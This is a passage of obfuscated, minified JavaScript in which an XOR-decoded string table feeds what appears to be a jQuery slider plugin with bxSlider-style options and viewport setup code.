m.%02-7.%25.%12;65&/%037%3Cz'%00%12u$%05?7(4$%13%07%04!5%07%09%08%1C7=6.#%20%204%1B2%251(%22+4%3E%22-80?27%20*!;%11-%205!gm%20.60?$7f%05$;&*&6$6#-$%0C+::/%20!$;.%221,-,/%0B$1#2%3E%101=!%3E*0(%22!%05'*/8-4%3E&39'.#5$8%09%09%1A,(60?8%0E..!:%15$$,%065?-%251*=%18&%22,$z.,$+d4%257a=%3C397!%08%05%0E%1E%06%13%16tk%7B#3=)5%3C&!%07%20(+$&=6%05%3C&3,-9+/fx'6+02ec7%09%10%03%07%20(+$&=6%7Dj05!(?wd1773%3E*.6~;(0.41./xffx%3E#5a;(;90%7C%7F)%19%19%01%1E%3C6;-$$*%1B8+1fxkdvl%2512dv'(.d9&%222+y%7D'%00%12%1A%1B%3E8%22&?!(%18%22(4cze%7D%7Dw%203%3C%7D%7Dw%203%3C%7D!;+6%251%0D1#2%3E#b,+*%19/(%3C!(f%60574%09&*%25=6z?/a4-:%3E1%20676+7$k%20rzoahhzzja+';&&r%3Clz%7Boaihz%7Bj!:%259!$3714.%1C%227(58#o5(397av76#'$*$%1F23.8%1B(/0$,%1D:d.%02%0B%06%059%2037(6%1E,.47:)/$96%08/%2058%01%22:,%0E-0:8,46%20?.n%2570)g'%20*/:h%7D%7D(z%E5%BF%B4%E4%BE%AB%E6%88%A8%E4%B9%81%E6%88%B3xu:%7D%7Dw%203%3C%7D%7Dw%203%3C%7D!*!%3E8%226%0B(3.&38*58.%204-%20/%0C'%3E7?%3E#-1*?%15/(6/?.#a6+.j*/103+/(%22!%3Edc%029*4%257a;%256&c,=02%25'2td3d&ox$%1F&%222,-9*1.-*%3E/'l%3C%25(!#5*%2549%25.*)%0A/12(!9%3E*7=$%059&&5!4%3E0!;+/$7$*%00%02%03-(,$9+-797%19&&%20*$)%3E,187.%253%085)?.*%20,!%0A8,19#;%3E*.6$(//%20,-,/#%1E(65)&2+%08;3,4,%15//6$8j9%25-59-4/1%1E0!;.&3xj.#7-=$y%3E,1%0B(3.&3x16d%20.60?$7%1E4-)%3Ec-1$9+%20)=%20%1B$*,903%25-%0F9)?*;'16)%3E#%25=(.+%1B!9(*%22%22!%0B-4/%0C4,$f.*7x-%3Ewd,%1B%17%18%15#awz:3#%1E7%15%08%09,%25=$y/.1,=:!&8:+;8'!9*3'%2251+4%04%22,=$8+'a*7z(/.;/z%0Ac5!4?%046,:!(p#,7%20?p#2=!1*,8($5+-(5%25.#,/=*%3E*,#2$*+62=%07;&/#9'1*.%02%0B%1B4%25%1C2;65&/#96:93$=%20:',%25-(?9#%1371=%22%06%20+!:?7(47:%15'39#=/1%1E0+(#9.60;&da;(;90%7C%7F)%19%19%01%1E%3C6;-$$*cz9784!gm3.+-.#,/b%2589,--0?qd%7Fd%203%3Cc%224%25)9~f5%07%09%08%1C%25*%25=-&3%07&;8dawzfe'(.zf.*7x'6+02ec7%09%10%03%07%20(+$&=6%08+*-%7Fdut%7Fn%3C-,t%7Fn%3C-,t#%04*658c1%12%17zgc%085%25=/c/70z,,46%20:),460?8n2=4;8%22576:&%22871.%1E%22#%0B(3.&38&%22g+%20+i9%25-5*+69n%2516?)7(7*:-&5%14%258//%00%3E0?8#%1E7*%13$*5%19(6%1A1.(7:)02%0C!%22%3E#196.#%20-=7w%200!%0F!8!*5%08!(93$;03%3C&!5+,/%0739#=/1!:%3Cw%3E+45&:-,57%054.%10574:9($/%10#:&!(65-1$+7%60j#o5+%3E?/$%1B%0D./.!4%25%203%176=!49#21%3E?%155%2041?*%1C18%1B:),28%1B.+1&=0)*+5,4%60*&%20+!%15?7%10-%25%3E*4%20**:+657%0038&%22,-5$#%206-7*.%20(%00;%3E%22!(!(93$;03%3C&!%08%05%0E%1E%06%13%16ukz##76%3E/1%161%20.%22#%1E-4%3E+7$%0A+5%3E##76%3E/1%7Bhd)%25/(%3Cd(/'z(+)#7(7*%60*0$)1?$7(9(:hj!%1B%254)&-%19*3'%2251+4%0C1%205!:,*-4$82n6*%25*:&38*;%3E639(%0D#'50$9%221.5!:10$4%22'*%00%206'?&%11$)1?97%006-7+7(7*%1C8%22,=$xj+3=%22gh)%20.%25))1((0%60qaa1%20gh..%3C16/%00%08,!7%15#%1E+u:#-5=6,+/!+!.%1D*%25,,:),/,65&#%0C8'5$7$60%1E%25%2045!4%3E#,7%3E%08/24=7.%0C6-4%1798&$6$%20%03-%25=%3C:%1A%02%15%0C%01%08%04rqi$;?7.%0A+/$'!%E5%87%9D%E5%AF%BD%E4%B9%97%E8%82%B7%E4%B9%B9%E7%A8%BB8!7*3.1*./1.-0:+657%165?-%25t7.8*%22,%114#728#?%3E%0F.+0%0A%25*/,$%3E/!4?$=/7%0D9&?&%17(5!:%150%22*+6&!%20*%1B,/151';&da;(;90%7C%7F)%19%19%01%1E+'(%25/-%0C+5&0a5%07%09%08%1C!?!.%19&-='.#,/87?%3E61%08+)#7(7*%1B.)4+0%0A+75=64*&%20+-4-m!=2?$7%15!4?*.%20,'2/0!7=:8&7=6)/'!=(?'&/,7:m%7D%7D%3C-,j*%25ec7%09%10%03%07$-#'50$7+731%3C:g739*)#7(7*w.63903%25-!5+%20%09%22/;!6%18&0-!)%3E%02/1);%3E*.6%02(+.$8x%3E#5a;(;90%7Cz&%22g3%20?!(g*5=)xt%7F%20x,(/%25%7Czfz.%2259i)&*%25=i3$'$%20yx*...!%1E%12%0A/10:)63*%12;&#&=0%0A%250(,-5$#%227(58%07%20*/::1.5-)/#(+%0D497%2060:'%225*-%22y'i8lx*'%20,%25w=,6u%20/8%2251+4*%02-(,;*%2546'.#,/805?%20)5+,/m!x%09%09%1A,(60?8%0E..!t*ja%3C-,d.%20+/:%15%25%12-'9/02865%3E%225=$z.1%20?!4.m!*!7%255$%1B,3&'!5+,/%10-1%20?9#%229*,+0%119-4%3E#%1E0%25)%1A%224+!%3E%09+(4%20:+-(5%25.#,/=*%3E*($!%205=-!;+4%3E%22(6!(%1D*%25,,:,*;%22=%0F%03%1651()*%20%2062;9%10(%22!:q/(6!w%22&(?,.psz82#%15*!%07%2238058%257.#%07-*9%3E*.6j*8,570#:&o:-4.clx32+7a17z%3E181*=j7.x&?j!.-*%3Ej*2x*5%3Ec%229(6+!-=$%229r!;6?+7$8+*/-!%15!.%22,%25x$)/3%20*%25.%251!+'(/&/8);8$(6i.%253!:(/8m!17%1E+1*87.8&/?02*%176=!4%07%2298t::%22%2210#*%20-1!4%3E%1A!%07#9*%22%25%3C%016/.$60%18+%20*?65?-%25%11);-&28tt~0!%074(%253%0D7+1?3!%07&%139%13%201*./'!x.)j%25(4!z$,5x(5+'$%3Cj:.%2259i:i,/4-4/%1C%224+)/#%129%22;8*!%3C!%3C+6-,%10(+-2%3E+('%13$*7*/%20512?*%22!-*8#-%258%1B2%3E%0C1,-5$#.6+.8%22/+-.#,/=*%3E*&7=*.9m%04.!4%3E%07(+4;%3E%20)=6:'#ow-./.!%3C!)%3E1.!$vj%079e$5$%10%22*+6&#%0A84(/5$60%1E/%25%20-(.%194((!%03*%1C%20%3C%20%16+98%0B!.*/$6#.%22#%1E*+5%3E%0539)?9%17(5!6#-$8%223&7$*7:i7.(%176#'$*dt),/,!4%3E%1C-17.*.%02%0B%06%05(65,+4%18*&00:v019*d%04%06%19%0Cxu93%206z:-&5%1A%07%12%0E*&10:%22*%25=%075$737(%15$%06/%3C$)//$;03%25-!fdt(;l;(5$&!+69*0%22*+6&%014,05$0!763-*/%14!%3C%3E#%09%17%16%13%10%0C%0F%0C%05%16%15%02%19%11%17:j#%1E?!.%0F/$5!4%3E%0C'%3E7?%3E#%1196;'0!91.%25%0B(%3C!%09)1.4(8+1!;+4,*&%07%20?',!(6?%3C%10$4!9%3E,38#?%3E%00.60?27!7*-%22&$4$-/!*10%08/24=7.%0C6-4798&$6$*8,9!%0D7+$$8%256&%17.879+/$%00$9+/-8g./.14%25./#&*!?$0.;/:(%22%223#(%256/%3C%1730&!?!.%19784!:i23;+%3E/#2-%22%3C#;!91.%25%10-=!***2%11#4%251$%3C$%0597%20*0%0E#.$8%065?-%22=%0D4*.%02%0B%06%05.1%20?#?8%00.60;#-$*$;?7.%0A!7%255$%1B,3&'3=*:v6-fxu?/%7F8%0950%13$*7*/%20512?*&%20+!%15?7!%1A+/$%20$%11*%15?7!q%7Fxt%7Fn4-d*4)=!6%0E&-,%25:j..-7?%2565v$2+-%254!::,(60?8%178(!:2.-67%602/(6/::;3903%25#sht*2#196)/1!+'(%25/-u!;9&!d7*+-%7F%08%16%1F%1C%7Fn+4;$%7D!(%25(+.!%07%20(+$&9&6/#%20-05%1F3%2590?*%1C3='?$7!,%258g*/%3C!%22*cnx$8%251%25=6%09%3E:-=$f.*7x'6+02ef*8,&*!)9a%7Fd%203%3Cc%224%25)9~c5%25)!a%7Fdk%3E#5%7Fdk%3E#5%7F8+4%091$90?*%7F%2512z)/%20+7gh337#(/02zzf.*7x'6+02ef7+0*x%25/%3E,cfxu.*7fxu.*7f$9%3E;!0%25)%0B-8%1A65!&/8%1B5$%06/9&6/#196?$7%0F7%20?*05!(?%0C/.90:8&2-)?*33=(5+'%085%25=/0!,63+-&4!:)%20684;.'(6#w(,5,+7*1$+!.*%1C'16)%3E%13%1580(+-2103%25-%046%20:8&2=0%0C+/4=$w=&#3-.g739*),,35$,+/!,!%22%3E%223=%25:fsmhhjfsmihjf#%E9%83%AF%E7%AF%A9%E6%A1%B8%E5%BD%95%E4%B9%87%E6%AC%A0%E7%A0%AF8%103'&.-0:97$(4?.#&=0%16/-&,,:y'l,,3)(!5+,/%1C2(!?.#2,65!&!4%25#%25658jz%0B1$x=5?c3-*4#-&x02#0a;+%3E/c(6d;j+(%3C%20?$c(%3E6;'&a7*z%0C*3=%2252%7Ca%0B!?j+5,4%60el#10t&:n?!.9*;=&/-r!91.%25%00%12%0B$(/3$90%1E//%20!$5$%10-1%20?8%11$+-%20/#%25*%25=*&%20+!%13$%0C4,%177%25,50$6/%2558);2%10-1%20?9#%0C%17%00%1F%15%02%0D%08%0C%1B%15%0D%14%15$%05.1%20?#?8%1C7=6.#%20%204hy'%00%12%1A%1B:+75*%259%3E%13%20*03)/$+$%3E?1!%1C1(+7(7*:i7.(%176#'$*dt(;l;+4%3E1.47w.*3='.#,/x%25vd!9u02?.#8'(/%225=%16;$$$8798,-4%133.7)805%3E%22-%0C-7/#,=%25)?1$%1B+6?./+$))%22-=%1D:8&-=%25)/%0739#=+!-=%17?&&%22,+(9#%0370.%25.!/,?//%05=(.+%1A!91.%25%02-(,;*$39&%0A+151'6/#3=7?85$%3C%14(%253284(%253$*0#%04%22,=$5:%22%2210#*%1C5*%2549%25.*)%0E33$8730&!(%25(%3E*%224!)%1F3%2590?*%224,+%19%25-5*+69%00.5&3$&!:%25:'%202%11*%0C#&68'(/%225=%01,/-58%20;%3E%22l/+-g'$4%25#*f!(65%3E,5!4?*$$,%1D%0C+/4=$y%3E,1%0B(3.&3xj82n19#?8co:%3Cw:%22&=6w&*/3j;)7(.!:v%22a%3C%25.+n5106/~c8')9%05-7%25.*%1C141=#-287.+.18&52%10)9%205=#%227(6+321&6/#+++4*%17(;/?8#%0C%0B%145#-5=6%1E%254/8%075.&!%07(3*05=4:'%00%12%0705?%20)%07%259%3E*.6$7+;%1506?9+.4%20:;6%20%3C6;%3E*%22%0C+%19?!(;$**%1C%25=(;3#%227*.+*/=6%09%3E:-=$/$0)1%22.*%20.-*./1l+1%3C,*986;$'.5%17.+158239*#4!%09%3E:-=$3.#$*658#(5#%05%25!+8)5.&%1E:18(/$%07%20397%206'?*&9(6:8%02%078+,/1'4+-*05*%253-+58%20?%3C*%22=%1432&-%0A%25.#,!9'.#5$%1D(?'&/,$39%05(,%133.7)8h?+0$%16+4/#.%3E%22)/7%1574:d!9u%22/&/2;6?/-%03,*:-65,!(*%07.5%095?0$%0B'(%25/-87587!v)6#05(+)%3Em,975$188%25%3E.%07%20,%25:y'!+,;8&%16=-%22#-!(%25(/-58%1B*+62=%103'&!(+3$7$*1**0.%3E0:%3E,4;,?$'!%22+5'#%1E?7%0E8%22/+%2258.!57%19+-%22=(%08/24=7.%0B-(5%25.#,/%1E6;'&!;+7:/$,!:-0%024%25)9#%039%20z//$5!4%3Ec'76z*%7F5*z:+657%11*.%225=%103'&.-0:),460?8n1*!%3C#;!?!.%09,/,%253$&3%0F-%3E%3E+!%3C-(/%2051+4+/%1370;%3E*.6$~bjo8%1B5%3C&3/63%3E&!(%25(9&%027)*&&98%03(/&/%0B+9!%04-7&;&0!;+/$7$*%06=.;!%3C-%3C9#,%1B%17%18%150%22*+6&%17.7()%15,/%1C6;-#1*!%3C#;!%7Dmz'%225*-%22b#1%20m:/;5=*%3E*%1C796)*%22%25%3C$9&*$60%12/*&00:97%20?#?8%0537)%0E%25#2;%256/kqvtj%7Bj!/!8!*5%0A!+?&2,%054#.%20,-5$%0539)?*..%22$8+%20*?65?-%25%076?:&%20,$i.n%25961*!(6%20%08/0(%22!:%3E,59(%19%256/,$%22$r!%7B05:%10-1%20?8co:%3Cw:%22&=6zd!9u4;-&3u-./.!7*:#-%25=%3C:%15((4(:d!9u76#'$*%075?-5x7*+-!+/?=%1A!,-9!&38%25/%3E,%05*%25=-&3%14!4-7)8);8$(6i(#$),$;.'%039'1-1.-*%3E*1%20/%103'&!:%259!$3714.%1C21%3E?*1%206%205'#9%07(?,7!%1D6(%251a(%0E%09jna%1E-6/c%227*%3C#$a6+.j%25.-*%3E*%20)='1%0B-(5%02(+.$8);!&%027%20?*%22%25.%254)&%2580(+-24%25./p%25ptvj#2,%25(%3E%024,+:i#1%20hzzoahmz9%20%204!i.k!91.%25%00.60(%25/28%2039%22#4!%0E8%22/+-.#,/8hz%07qpe$%05:1$;$%05)1$90?*n!,-7/#%22*!;%3E&%03!0?9#(+%14;#-5=%20:%1C&3+-5$l!(%25=/1%120+(%3E%10$(%25(+7.*$3$5%204-%3E+7$8%1B%05961=6::%22&=%1D%15,%252=0:$!%1E+-%3E/0!5')%03-%121#2%3E#463(+3!;18#%20!+2=%051(?-4*1$(169&%1196.#%20-=$y$%227%15-4#co6%25,jm/923%3E&,xj)?!/92:%25--7%25%3E*roojk*oa%1C=g*23;+%3E/#a5+/9&4(j:'%00%12%1A%1B5?721%20?*0%22*+6&#.(%259#78t$9%25'$x(?$$50d5%3C&3%3E(5=map$;.'%0D9&?&#2=0%1B%3E731&/%3E&!(0:/#.4%20%13$'$%20$)/-%258fz)/%20+7gh..%3C16/%00%08,!7*.%02%0B%06%05#-21%20?*,/0+,/1!*!.#-%2087?%3E7(6#)*!%20+!%17+*/8&;)(&*+/$'%085%25=/#%027(58#%7D%3C-,j%20-97)wa#%20i9%25-5*+69n%20-05hcnf$3$5%204-%3Ej#*==%19%25'$8,.'/m:+%3E3##=%3E3/1%15065?$)80?97!5+/9&60!?&m!763-*/9(%0A%250!5%25(-*/u$*+151'6/#%7D1d9&%222+yx,%22a%3E%25w+-&4!w.,66fdvl(f$7%255$%3C%3Cw'*%258/3&/%004(:&#.6%0D7+$$%14+;.#+)1?8:!72?84310?*-$%200%09//$;058#%20(4?+1l,+*g,'%3E7?%3E#dk%07))1((0z91%22e$%3E/0%206%20(%25n,909%22&2u7?&&%22,+(e.%20,'2/0l+!6/%20576:hc%224%25)9~c:%3Cw:%22&=6w&*/3fd*0$,1*%1E:1=%0A/'!$*$82n/=%3C.*%60574%09&*%25=6zd!9u'5$737()g'(*!9%3E*.6d;d!9u*?27!4%25#%2565%08+)%3E%0E%20++48:!-7?%18%22%251%2549#-9=5?7%0C975$188%25*:&/%3C%1C.8%22!-7?%18%02%078);8$(6i6/%25584;80$%1B+6%251!p%7B%60%16!ig~ruy3?&&8$#9829/=076+j%1Dpjqu%1Fhq8%06%08%60os%7B%06(#'767+75=6:?0$x7.8*%22,$%05$&9,$5$%00.546/7$%0B'5:&!7*6#-$%11*3%3E#23!-%12#.6%11*.%225=$.%256%220)5%3C&!7*%13$*580;:&38%2039%22#4!%3E**/+!.g'%20*/:%25358(?$$507:93-1'?*%7F(x'6+02ef%3C+c'9i;$$-=i/:a%7Fdk3t#2-&)%3E1!;18#%20%157%15/+'3903)#%12,+**%1C$4%0D7+$$805%0C*9=%20:(6#:(?%1A%223,-9&&!,6;$0(,-5$#o10?'%1C#4+9!%1C21%3E?8##9%20z'%2223%14;%3E7$**%60*,4,%1B7%25'$8798&$6%1D:9%2037(6%0B..-*.*.%02%0B$))1.4(%12/*&00:+75*%259%3E#.6%17?&&%22,+(%09+%206#?*.%02%0B%06%05(65,+4%0E,66$(/$(+0?8%101='3+/%11*+**086':/-%25%0C-7/#%1E4%258//28%14?801='.#5$8-)%0B%20512?*0-1%20?8n191)/#%1E;+4%3E%22(6!(%154394*/1!%1A%259!#%0C%17%00%1F%15%08%00%16%0E%13*1%20,-5*#,%1B%17%052%1C)1%20%3E/-!(%25(%3E*%224!)%0F.1,=:'%22*=%0E%0B?&3!%146?$(6$%05/-%258j82n2,+**'%20,%25%60#.%20?!u-*'c&;9&wlh3%1C%01%0E%0A3j%01%04&7%05%1B%0B%02%0F%0B%112%0F%16&%19%05%1B%0B%16%00%19%05%1B%0C%00%00%01%05%1B%0B%00%0F:=8&%02%00%19%05%12%0F/%04%09%12%0B%03rs%08pue%7Bn/wb%0D%0A%00%00%00%13%08%08%04h%00%122$-2%0A%18%0B%02%0Ea%10%02%06s%18l%0B%12=%02%00%19%05%18%00%11%14m%01(!%09&?#gw#q(%3Czz39xt*2cq(%3C:&*7=$7%09%10%03%07%20(+$&=6%05%25-%05*%25=");n2W=1;break;case 5:n2W=x2W<N2W.length?4:7;break;case 3:m2W=0;n2W=9;break;case 4:n2W=m2W===O2W.length?3:9;break;case 1:var x2W=0,m2W=0;n2W=5;break;case 9:Q2W+=String.fromCharCode(N2W.charCodeAt(x2W)^O2W.charCodeAt(m2W));n2W=8;break;case 8:x2W++,m2W++;n2W=5;break;case 7:Q2W=Q2W.split('`');return function(I2W){var X2W=2;while(X2W!==1){switch(X2W){case 2:return Q2W[I2W];break;}}};break;}}}('CAXDZJ')};break;}}}();o2dd.b7P=function (){return typeof o2dd.R7P.U7P==='function'?o2dd.R7P.U7P.apply(o2dd.R7P,arguments):o2dd.R7P.U7P;};o2dd.m7P=function (){return typeof o2dd.R7P.x17==='function'?o2dd.R7P.x17.apply(o2dd.R7P,arguments):o2dd.R7P.x17;};o2dd.E17=function (){return typeof o2dd.H17.f17==='function'?o2dd.H17.f17.apply(o2dd.H17,arguments):o2dd.H17.f17;};o2dd.W17=function (){return typeof o2dd.H17.x17==='function'?o2dd.H17.x17.apply(o2dd.H17,arguments):o2dd.H17.x17;};o2dd.j2W=function (){return typeof o2dd.M2W.U7P==='function'?o2dd.M2W.U7P.apply(o2dd.M2W,arguments):o2dd.M2W.U7P;};var QRCode,_gsScope,pJS,__extends,DEBUG,YY;;(function(o2){var D3W=o2dd;var J2,V2;J2={};V2={'\x6d\x6f\x64\x65':D3W.v3W(1511),'\x73\x6c\x69\x64\x65\x53\x65\x6c\x65\x63\x74\x6f\x72':D3W.v3W(2352),'\x74\x69\x63\x6b\x65\x72':!!0,'\x73\x74\x61\x72\x74\x53\x6c\x69\x64\x65':0,'\x72\x61\x6e\x64\x6f\x6d\x53\x74\x61\x72\x74':!"1",'\x69\x6e\x66\x69\x6e\x69\x74\x65\x4c\x6f\x6f\x70':!!{},'\x76\x69\x64\x65\x6f':![],'\x73\x6c\x69\x64\x65\x4d\x61\x72\x67\x69\x6e':0,'\x61\x64\x61\x70\x74\x69\x76\x65\x48\x65\x69\x67\x68\x74\x53\x70\x65\x65\x64':500,'\x68\x69\x64\x65\x43\x6f\x6e\x74\x72\x6f\x6c\x4f\x6e\x45\x6e\x64':![],'\x65\x61\x73\x69\x6e\x67':null,'\x75\x73\x65\x43\x53\x53':!![],'\x74\x69\x63\x6b\x65\x72\x48\x6f\x76\x65\x72':!1,'\x73\x70\x65\x65\x64':500,'\x63\x61\x70\x74\x69\x6f\x6e\x73':!"1",'\x61\x64\x61\x70\x74\x69\x76\x65\x48\x65\x69\x67\x68\x74':!!"",'\x70\x72\x65\x6c\x6f\x61\x64\x49\x6d\x61\x67\x65\x73':D3W.p3W(918),'\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65':!!{},'\x73\x6c\x69\x64\x65\x5a\x49\x6e\x64\x65\x78':50,'\x77\x72\x61\x70\x70\x65\x72\x43\x6c\x61\x73\x73':D3W.p3W(1892),'\x70\x61\x67\x65\x72':!!{},'\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74\x53\x77\x69\x70\x65\x59':!{},'\x73\x77\x69\x70\x65\x54\x68\x72\x65\x73\x68\x6f\x6c\x64':50,'\x74\x6f\x75\x63\x68\x45\x6e\x61\x62\x6c\x65\x64':!!"1",'\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74\x53\x77\x69\x70\x65\x58':!![],'\x6f\x6e\x65\x54\x6f\x4f\x6e\x65\x54\x6f\x75\x63\x68':!!"1",'\x70\x61\x67\x65\x72\x54\x79\x70\x65':D3W.p3W(1284),'\x70\x61\x67\x65\x72\x53\x68\x6f\x72\x74\x53\x65\x70\x61\x72\x61\x74\x6f\x72':D3W.p3W(2057),'\x63\x6f\x6e\x74\x72\x6f\x6c\x73':!![],'\x70\x61\x67\x65\x72\x43\x75\x73\x74\x6f\x6d':null,'\x62\x75\x69\x6c\x64\x50\x61\x67\x65\x72':null,'\x70\x61\x67\x65\x72\x53\x65\x6c\x65\x63\x74\x6f\x72':null,'\x6e\x65\x78\x74\x54\x65\x78\x74':D3W.p3W(969),'\x70\x72\x65\x76\x54\x65\x78\x74':D3W.p3W(954),'\x6e\x65\x78\x74\x53\x65\x6c\x65\x63\x74\x6f\x72':null,'\x70\x72\x65\x76\x53\x65\x6c\x65\x63\x74\x6f\x72':null,'\x61\x75\x74\x6f\x43\x6f\x6e\x74\x72\x6f\x6c\x73':![],'\x73\x74\x61\x72\x74\x54\x65\x78\x74':D3W.p3W(1738),'\x73\x74\x6f\x70\x54\x65\x78\x74':D3W.v3W(2326),'\x61\x75\x74\x6f\x43\x6f\x6e\x74\x72\x6f\x6c\x73\x43\x6f\x6d\x62\x69\x6e\x65':!!"",'\x70\x61\x75\x73\x65':4000,'\x61\x75\x74\x6f\x43\x6f\x6e\x74\x72\x6f\x6c\x73\x53\x65\x6c\x65\x63\x74\x6f\x72':null,'\x61\x75\x74\x6f':![],'\x61\x75\x74\x6f\x53\x74\x61\x72\x74':!!1,'\x61\x75\x74\x6f\x44\x69\x72\x65\x63\x74\x69\x6f\x6e':D3W.p3W(380),'\x61\x75\x74\x6f\x53\x6c\x69\x64\x65\x46\x6f\x72\x4f\x6e\x65\x50\x61\x67\x65':!"1",'\x6f\x6e\x53\x6c\x69\x64\x65\x72\x41\x75\x74\x6f\x53\x74\x6f\x70':function(){},'\x73\x6c\x69\x64\x65\x57\x69\x64\x74\x68':0,'\x6f\x6e\x53\x6c\x69\x64\x65\x50\x72\x65\x76':function(){},'\x61\x75\x74\x6f\x48\x6f\x76\x65\x72':!{},'\x6f\x6e\x53\x6c\x69\x64\x65\x72\x4c\x6f\x61\x64':function(){},'\x6f\x6e\x53\x6c\x69\x64\x65\x72\x41\x75\x74\x6f\x50\x72\x6f\x67\x72\x65\x73\x73':function(){},'\x61\x75\x74\x6f\x44\x65\x6c\x61\x79':0,'\x6d\x6f\x76\x65\x53\x6c\x69\x64\x65\x73':0,'\x6d\x61\x78\x53\x6c\x69\x64\x65\x73':1,'\x6d\x69\x6e\x53\x6c\x69\x64\x65\x73':1,'\x6f\x6e\x53\x6c\x69\x64\x65\x41\x66\x74\x65\x72':function(){},'\x6f\x6e\x53\x6c\x69\x64\x65\x4e\x65\x78\x74':function(){},'\x6f\x6e\x53\x6c\x69\x64\x65\x72\x52\x65\x73\x69\x7a\x65':function(){},'\x6f\x6e\x53\x6c\x69\x64\x65\x42\x65\x66\x6f\x72\x65':function(){}};o2[D3W.v3W(814)][D3W.p3W(151)]=function(R2){var m2,G2,j2,x2,u2,E2,Y2,c2,n2,X2,L2,q2,b2,e2,t2,P2,Q2,U2,K2,h2,Z2,C2,H2,w2,g2,I2,k2,D2,M2,W2,A2,s2,p2,N2,z2,y2,O2,S2;if(this[D3W.p3W(1998)]==0){return this;}if(this[D3W.p3W(1998)]>1){this[D3W.p3W(25)](function(){o2(this)[D3W.p3W(151)](R2);});return this;}m2={};G2=this;J2[D3W.p3W(112)]=this;j2=o2(window)[D3W.p3W(1925)]();x2=o2(window)[D3W.v3W(196)]();u2=function(){var k2P;m2[D3W.p3W(2271)]=o2[D3W.p3W(2196)]({},V2,R2);m2[D3W.v3W(2271)][D3W.p3W(189)]=parseInt(m2[D3W.p3W(2271)][D3W.p3W(189)]);m2[D3W.p3W(1356)]=G2[D3W.v3W(1356)](m2[D3W.v3W(2271)][D3W.v3W(1370)]);if(m2[D3W.v3W(1356)][D3W.p3W(1998)]<m2[D3W.p3W(2271)][D3W.p3W(801)]){m2[D3W.p3W(2271)][D3W.v3W(801)]=m2[D3W.p3W(1356)][D3W.p3W(1998)];}if(m2[D3W.p3W(1356)][D3W.p3W(1998)]<m2[D3W.v3W(2271)][D3W.p3W(2095)]){m2[D3W.v3W(2271)][D3W.v3W(2095)]=m2[D3W.v3W(1356)][D3W.p3W(1998)];}if(m2[D3W.p3W(2271)][D3W.v3W(2147)]){m2[D3W.v3W(2271)][D3W.v3W(614)]=Math[D3W.v3W(618)](Math[D3W.p3W(2221)]()*m2[D3W.v3W(1356)][D3W.v3W(1998)]);}m2[D3W.p3W(1755)]={'\x69\x6e\x64\x65\x78':m2[D3W.v3W(2271)][D3W.p3W(614)]};m2[D3W.v3W(489)]=m2[D3W.p3W(2271)][D3W.v3W(801)]>1||m2[D3W.v3W(2271)][D3W.p3W(2095)]>1;if(m2[D3W.v3W(489)]){m2[D3W.p3W(2271)][D3W.v3W(2068)]=D3W.v3W(1569);}m2[D3W.p3W(1563)]=m2[D3W.p3W(2271)][D3W.v3W(801)]*m2[D3W.p3W(2271)][D3W.p3W(189)]+(m2[D3W.v3W(2271)][D3W.v3W(801)]-1)*m2[D3W.v3W(2271)][D3W.p3W(1625)];D3W.P17(0);k2P=D3W.X17(20,11,12,2640);m2[D3W.v3W(2140)]=m2[D3W.p3W(2271)][D3W.v3W(2095)]*m2[D3W.v3W(2271)][D3W.p3W(189)]+(m2[D3W.v3W(2271)][D3W.v3W(2095)]-k2P)*m2[D3W.p3W(2271)][D3W.v3W(1625)];m2[D3W.p3W(1642)]=!!0;m2[D3W.v3W(632)]={};m2[D3W.p3W(1899)]=null;m2[D3W.p3W(766)]=m2[D3W.p3W(2271)][D3W.v3W(699)]==D3W.p3W(1114)?D3W.p3W(1340):D3W.p3W(2094);m2[D3W.v3W(181)]=m2[D3W.p3W(2271)][D3W.v3W(692)]&&m2[D3W.p3W(2271)][D3W.p3W(699)]!=D3W.p3W(825)&&function(){var i2,d2;i2=document[D3W.v3W(40)](D3W.p3W(19));d2=[D3W.p3W(1864),D3W.p3W(2038),D3W.v3W(966),D3W.v3W(120)];for(var B2 in d2){if(i2[D3W.v3W(1037)][d2[B2]]!==undefined){m2[D3W.p3W(1502)]=d2[B2][D3W.p3W(882)](D3W.p3W(2345),D3W.v3W(2352))[D3W.v3W(673)]();m2[D3W.v3W(766)]=D3W.p3W(2236)+m2[D3W.p3W(1502)]+D3W.v3W(1634);return!!1;}}return![];}();if(m2[D3W.v3W(2271)][D3W.p3W(699)]==D3W.p3W(1114)){m2[D3W.v3W(2271)][D3W.p3W(2095)]=m2[D3W.v3W(2271)][D3W.p3W(801)];}G2[D3W.p3W(512)](D3W.v3W(986),G2[D3W.p3W(1127)](D3W.v3W(1037)));G2[D3W.p3W(1356)](m2[D3W.p3W(2271)][D3W.p3W(1370)])[D3W.v3W(25)](function(){o2(this)[D3W.p3W(512)](D3W.p3W(986),o2(this)[D3W.v3W(1127)](D3W.p3W(1037)));});E2();};E2=function(){var F2,v2,D2P;G2[D3W.p3W(1239)](D3W.v3W(959)+m2[D3W.v3W(2271)][D3W.v3W(1544)]+D3W.v3W(709));m2[D3W.p3W(1)]=G2[D3W.p3W(2170)]();m2[D3W.v3W(900)]=o2(D3W.p3W(428));m2[D3W.p3W(1)][D3W.p3W(960)](m2[D3W.p3W(900)]);G2[D3W.v3W(1122)]({'\x77\x69\x64\x74\x68':m2[D3W.v3W(2271)][D3W.p3W(699)]==D3W.v3W(1511)?m2[D3W.p3W(1356)][D3W.v3W(1998)]*100+215+D3W.v3W(2123):D3W.p3W(1218),'\x70\x6f\x73\x69\x74\x69\x6f\x6e':D3W.p3W(1827)});if(m2[D3W.v3W(181)]&&m2[D3W.p3W(2271)][D3W.v3W(1656)]){G2[D3W.v3W(1122)](D3W.v3W(2236)+m2[D3W.v3W(1502)]+D3W.v3W(504),m2[D3W.p3W(2271)][D3W.v3W(1656)]);}else 